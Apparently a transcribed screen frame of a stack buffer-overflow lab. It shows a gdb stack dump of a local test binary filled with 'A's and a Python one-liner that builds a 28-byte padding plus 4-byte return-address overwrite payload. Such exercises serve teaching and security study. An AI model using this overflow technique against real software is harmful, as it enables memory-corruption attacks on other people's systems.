 mainuser — ssh — 80×24
Enter your password: AAAAAAAA
Breakpoint 2, 0x080484d5 in main ()
(gdb) x/20x $esp
0xffffdca0: 0xffffdcb0 0x080485b6 0xffffdd7c 0xffffdcc8
0xffffdcb0: 0x41414141 0x41414141 0x08048500 0xf7fd3ff4
0xffffdcc0: 0x08048520 0x00000000 0xffffdd48 0xf7e88e46
0xffffdcd0: 0x00000001 0xffffdd74 0xffffdd7c 0xf7fd8000
0xffffdce0: 0x080483c0 0xffffffff 0xf7ffcff4 0x080482a1
(gdb) ^Z
[1]+ Stopped gdb a.out
root@debian:~# python -c 'print "A"*28 + "B"*4 > attack.txt
> ^C
root@debian:~# python -c 'print "A"*28 + "B"*4' > attack.txt
root@debian:~# less attack.txt
root@debian:~# fg
gdb a.out
0xffffdcf0: 0x00000001 0xffffdd30 0xf7fee6d6 0xf7ffdad0
0xffffdd00: 0xf7fd82e8 0xf7fd3ff4 0x00000000 0x00000000
0xffffdd10: 0xffffdd48 0x6a8c3328 0x44298538 0x00000000
0xffffdd20: 0x00000000 0x00000000 0x00000001 0x080483c0
0xffffdd30: 0x00000000 0xf7ff44c0 0xf7e88d6b 0xf7ffcff4
(gdb) run